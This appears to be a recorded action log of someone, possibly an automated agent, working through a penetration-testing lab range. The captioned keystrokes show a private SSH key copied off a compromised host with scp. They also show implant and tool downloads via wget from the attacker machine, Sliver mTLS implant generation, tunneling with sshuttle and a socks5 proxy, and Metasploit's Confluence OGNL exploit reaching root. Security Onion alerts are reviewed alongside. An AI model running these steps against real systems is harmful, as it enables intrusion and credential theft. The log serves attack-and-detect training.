
type("ping 199.200.15.3")

key("ctrl+c")

type("ssh larry@200.10.10.30")

Drop from Meterpreter into a system shell and check identity with id
key("Return")

type("id")

Upgrade to an interactive bash via python3 pty.spawn('/bin/bash') and confirm www-data with id
type("python3 -c '")

type("import")

type("pty;pty")

type(".spawn(")

type("/bin/bash\")'")

type("id")


Switch to user larry with su using the recovered password and verify with id
key("Return")


mouse_move(465, 400)

Select text in the displayed welcome.txt note about restricted SSH and the /tmp task
double_click(350, 429)

Check /tmp and find it empty with ls and ll
type("cd tmp")

type("ls")

type("lll")

List all files in /home/larry with ls -la and enter the .ssh folder
type("home/")

type("larry")

type("cd")

type("cd .ssh")

type("scp")

type("scp id_rsa")

type("kali@172.16.1.2://home/kali/Desktop/cyberlabz-attack")


key("Return")

type("ls")

type("chmod")

type("600")

type("id_rsa")

type("larry")

type("@200.10.10.30")

Run id as larry and ping 199.200.15.1, stopping once replies arrive
type("id")

type("p")

type("o")

type("ing 1")

type("199.200.15.1")

key("ctrl+c")

Name the window 'larry ssh' and serve the scanner folder with python3 -m http.server 80
type("larry")

type("cd Desktop/cyberlabz-attack")

type("cd scanner/")

type("python3 -m http.server 80")

key("ctrl+u")

type("ll")

type("wg")

type("get http")

type("://172.16.1.2:")

type("nma")

Make the downloaded nmap binary executable with chmod +x
type("ch")

type("mod")

type("+")

type("nmap")

Sweep 199.200.15.0/24 with ./nmap, finding three live hosts and their open ports
type("./n")

type("map 199.")

type("200.15.0/24")

type("nma")

Google 'web ports open for confluence server' and find Confluence's default port 8090
type("web ports open for")

type("cunluence+server")

mouse_move(55, 252)

Run ./nmap -p 8090 against the 199.200.15 hosts to find the Confluence server
type("./nmap 199.200.15.")

key("BackSpace")

type("-p")

type("8090")

type("199.200.")

Confirm Sliver has no running jobs or active sessions
type("jobs")

type("sessions")

Start a Sliver mTLS listener on 172.16.1.2 port 4433 as job 1
type("mtls")

type("--lhost")

type("172.16.1.2 --lport")

type("4433")

Generate a Sliver mTLS implant for 172.16.1.2:4433 saved to /home/kali/Desktop/sliver
type("geb")

type("generate")

type("--mtls 172.16.1.2")

type(":4433")

type("--save")

type("/h")

type("ome/kali")

type("Desktop")

type("sliver")

Name a new tmux window sshuttle and move into Desktop/cyberlabz-attack, listing its files
type("sshutt")

type("cd Desktop/cyberlabz-attack")

type("sshuttle")

type("-vr")

type("r")

type("lar")

type("ry")

type("@200.10.10.30")

type("199.200.15.0/2")

type("4")

Add --ssh-cmd "ssh ./id_rsa" and exclude 200.10.10.30 with -x, leaving the command unsubmitted
type("--sh")

type("\"ssh")

type("./id")

type("_rsa")

type("-x")

type("-x 200.10.10.30")

mouse_move(142, 305)

type("http://199.200.15.30")

key("BackSpace")

Launch the corrected sshuttle tunnel forwarding 199.200.15.0/24 through 200.10.10.30
key("Return")

mouse_move(273, 404)

double_click(258, 422)

left_click(464, 102)

type("http")

double_click(294, 110)

left_click(46, 101)

Copy the saved implant path and stop the python web server in the scanner folder
right_click(43, 482)

left_click(315, 350)

key("ctrl+c")

Change directory to /home/kali/Desktop/sliver where the implant was saved
type("/home/")

type("kali/")

type("Desktop/sliv")

Serve files with python3 http.server on port 80 and wget MALE_SHEARS.exe onto the server
type("python3 -m http.server 80")

type("wget http://172.16.1.2:/nmap")

key("BackSpace")

type("python3 -m http.server 80")

type("MALE_SHEARS.")

key("Return")

type("ls")

Make MALE_SHEARS.exe executable, run it to an Exec format error, and remove it
type("chmod")

type("+x MALE_SHEARS.exe")

type("./MALE_SHEARS.exe")

key("Return")

type("rm M")

type("ALE_SHEARS.exe")

Generate a Linux mTLS implant for 172.16.1.2:4433 saved to /home/kali/Desktop/sliver
type("generate --mtls 172.16.1.2:4433 --save /home/kali/Desktop/sliver")

type("--os linux")

Visit 199.200.15.20:8090 to reach the Confluence login page
type("199.200.15.20:8090")

left_click(273, 82)

Serve the sliver folder over HTTP and wget COMPACT_DUTY from 172.16.1.2 onto the server
type("python3 -m http.server 80")

type("chmod +x MALE_SHEARS.exe")

type("wget http://172.16.1.2:/MALE_SH")

type("COMPACT")

type("_DUTY")

key("Return")

List the download and chmod +x COMPACT_DUTY
type("ls")

type("chmod")

type("+x COMPACT_DUTY")

Use the COMPACT_DUTY session, show its info, and start a socks5 proxy through it
type("use se")

type("info")

type("socks5")

type("st")

Launch msfconsole through proxychains in the root shell
type("proca")

type("ms")

key("Tab")

left_click(194, 380)

left_click(291, 408)

type("console -q")

Search for ognl, use module 11 (Confluence namespace OGNL injection) and list its options
type("search")

type("d")

type("use 11")

type("options")

Set RHOSTS to 199.200.15.20 and begin the LHOST setting
type("set R")

type("HOSTS")

type("199.200.15.20")

key("Return")

type("set LHOST")

left_click(194, 421)

left_click(482, 418)

left_click(356, 355)

mouse_move(407, 392)

left_click(479, 395)

mouse_move(383, 450)

mouse_move(627, 436)

Back in the Kali VM, set LHOST to 172.16.1.2 in msfconsole
left_click(647, 457)

type("172.16")

type(".")

type("2")

type("set LPO")

mouse_move(404, 320)

mouse_move(555, 483)

Switch to the diagrams.net tab showing the Cyberlabz attack range diagram
left_click(407, 18)

mouse_move(247, 458)

left_click(290, 408)

mouse_move(375, 413)

mouse_move(418, 435)

mouse_move(509, 234)

Show Security Onion alerts for the last 25 minutes, listing 52 alerts
left_click(525, 18)

type("25")

mouse_move(430, 456)

Return to the Kali VM's Meterpreter session and run check on the loaded exploit
left_click(651, 462)

type("check")

Search Metasploit for ognl and load the Confluence namespace OGNL injection exploit (use 11)
type("search")

type("ognl")

type("use 11")

Set RHOSTS 199.200.15.20, LHOST 172.16.1.2, LPORT 9999 and check the target is vulnerable
type("RHOSTS 1")

type("99.200.15.20")

type("set LHOST 172.16.1.2")

type("set LPORT")

type("9999")

type("check")

Scroll the terminal output to watch the Meterpreter session open from 199.200.15.20
scroll("down", 3)

Narrow Security Onion alerts to the last 10 then 5 minutes and refresh
left_click(520, 17)

type("10")

left_click(892, 111)

type("5")

Group the alerts by Source IP, Name to show the OGNL injection alerts from 200.10.10.30
left_click(96, 109)

left_click(131, 154)

List sessions with sessions -l and confirm root with getuid in the corp-confluence Meterpreter session
left_click(649, 458)

type("sessions -l")

type("getuid")

Show the attack range diagram and select the domain group and Corp Web Page server box
left_click(407, 18)

mouse_move(430, 305)

left_click(456, 211)

left_click(290, 384)
